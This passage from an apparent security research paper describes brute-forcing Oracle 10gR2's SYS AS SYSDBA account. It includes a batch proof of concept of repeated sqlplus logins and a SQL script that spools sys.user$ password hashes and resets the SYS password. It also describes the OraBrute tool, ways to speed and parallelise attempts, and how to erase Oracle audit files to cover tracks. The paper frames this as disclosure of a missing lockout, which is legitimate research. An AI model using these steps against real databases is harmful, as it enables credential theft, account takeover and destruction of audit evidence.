This is the SQL*PLUS logon string that should be executed in order to logon as SYS AS SYSDBA.
sys/password1@orcl as sysdba    or without a tnsnames.ora
sys/password1@192.168.1.10:1521/orcl as sysdba
We can collect 30 of these logon statements into a batch file as below.
sqlplus –S –L “sys/password1@orcl as sysdba”@selectpassword.sql
sqlplus –S –L “sys/password2@orcl as sysdba”@selectpassword.sql
sqlplus –S –L “sys/password3@orcl as sysdba”@selectpassword.sql
sqlplus –S –L “sys/password4@orcl as sysdba”@selectpassword.sql
etc
selectpassword.sql contents are as follows.
spool passwords.txt
select username, password from sys.user$;
alter user sys identified by password;
spool off
This simple PoC shows that there is no lockout on SYS AS SYSDBA by default on 10gR2 and that a brute force is feasible, which is concerning given that it is the most powerful account.
6.0 Brute Forcing SYS AS SYSDBA ~ OraBrute
Interestingly SYS AS SYSDBA is not easy to access via ODBC and JDBC so programmatically automating a brute force login using password variables from a list is hampered, but a Windows console application in C can be made to call SQL*PLUS in a time efficient manner. This paper introduces OraBrute, a command line tool which will brute force the SYS AS SYSDBA account for as long as is needed. OraBrute is simple and fast so it will easily execute 10 attempts per second on an Intel 1.6GHZ laptop. OraBrute will exit when the account has been brute forced at which point it dumps the SYS.USER$ table to a local file as well as the brute forced password to Standard Out.
In order for a human being to remember their password it is usually a dictionary/number hybrid. Adding a context sensitive list to the top of password.txt will make the tool quicker in most cases. OraBrute comes with a starter password list. The C sleep function in OraBrute can be shortened down to 10-100 milliseconds by setting the <millisecondwait> parameter. This will need tuning to the network to make the tool run faster. Additionally, multiple instances of OraBrute on separate machines will speed up the process arithmetically i.e. two identical machines bruteforce the same account in half the time and so forth. From two 1.6GHZ laptops Orabrute averages approximately 2 million different password login attempts to SYS AS SYSDBA per day on the same listener. OraBrute has been found to work very reliably over long periods. Again it should be remembered that DBA’s that have locked the SYS account already, may not have set a complex SYS password or changed it recently. When OraBrute finds the correct SYS password it will dump the password hashes locally and perform what ever SQL the user requires via the selectpassword.sql script e.g change the SYS password to a known value. Details of how to run OraBrute are at the end of this paper.
Once an Attacker has gained privileged access they will need to cover their tracks. The login success will be audited by Oracle to the OS as part of its Mandatory Auditing. This could subsequently be deleted by the Attacker using UTL_FILE to navigate to the $ORACLE_HOME/rdbms/audit/audit.aud file and then overwriting the file [9].
6